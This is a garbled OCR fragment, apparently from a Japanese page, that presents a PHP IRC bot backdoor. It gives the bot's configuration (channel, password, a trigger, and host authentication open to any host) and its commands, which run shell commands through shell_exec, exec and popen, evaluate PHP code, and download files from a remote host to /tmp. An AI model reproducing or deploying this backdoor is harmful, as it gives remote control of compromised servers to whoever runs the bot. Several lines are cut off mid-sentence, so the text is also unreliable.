
"chan"=>"#zero",

"key"=>"",

"modes"=>"+iB-x",

"password"=>"zero",

"trigger"=>".",

"hostauth"=>"*" // * for any hostname  
Designed to execute the shell command of the unix o
もしPHPソフトがあったら下記のコマンドを実行する事が可能になりま
下記に書いたようにOSはWindowsとunix経由の対応ですね

*  .sexec 
 // uses shell_exec() //execute a command
*  .exec 
 // uses exec() //execute a command

*  .cmd 
 // uses popen() //execute a command

*  .php 
 // uses eval() //execute php code 
*  .download 
 //download a file

else { $this->privmsg($this->config['chan'],"[\2dow
.download http://your.host/file /tmp/file"); } 